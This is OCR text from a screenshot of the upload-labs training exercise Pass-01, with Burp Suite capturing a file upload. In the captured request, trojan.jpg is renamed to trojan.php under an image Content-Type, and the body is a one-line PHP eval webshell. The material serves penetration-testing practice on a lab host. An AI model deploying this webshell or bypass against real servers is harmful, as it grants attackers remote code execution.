 upload-labs
Settings
192.168.216.129:8083/upload-labs/Pass-01/index.php?action=show_c
1
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... trojan.jpg 上传
Burp Suite Professional v2022.3.6 - Temporary Project - sssa
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.216.129:8083
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
8 Content-Length: 374
9 Origin: http://192.168.216.129:8083
10 Connection: close
11 Referer: http://192.168.216.129:8083/upload-labs/Pass-01/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------312950249239263724472084207918
15 Content-Disposition: form-data; name="upload_file"; filename="trojan.php"
16 Content-Type: image/jpeg
17
18 <?php eval(@$_GET['a']);?>
19
20 -----------------------------312950249239263724472084207918
21 Content-Disposition: form-data; name="submit"
22
23 上传
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
? Search... 0 matches
192